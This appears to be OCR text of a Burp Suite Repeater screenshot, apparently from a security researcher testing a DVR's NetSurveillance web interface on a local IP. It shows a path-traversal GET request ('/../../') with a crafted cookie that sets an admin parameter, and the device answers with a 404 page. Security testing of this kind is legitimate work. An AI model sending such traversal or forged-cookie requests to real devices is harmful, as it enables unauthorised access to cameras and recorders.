 What they have done to improve?
Burp Suite Professional v2.1.03 - 2020-05-26-DVR.burp - licensed to Chrissy Morgan [single user license]
Burp Project Intruder Repeater Window Help Distribute Damage Param Miner
User options Upload Scanner Software Vulnerability Scanner Scan Check Builder Sentinel Additional Scanner Checks CSRF Logger Burp TC Faraday
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
1 ...
Send Cancel < > Target: http://192.168.1.10 ?
Request
Raw Params Headers Hex
GET /../../ HTTP/1.1
Host: 192.168.1.10
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101
Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.10/Login.htm
Connection: close
Cookie:
NetSuveillanceWebCookie=%7B%22param1%22%3A%22admin%22%2C%22username%22%3A%22%22%7D
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML
HTTP/1.0 200 OK
Content-type: application/binary
Expires: 0
<html><head><title>404 File Not Found</title></head>
<body>The requested URL was not found on this server</body></html>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Ready
185 bytes | 104 millis
BURPSUITE
https://portswigger.net/burp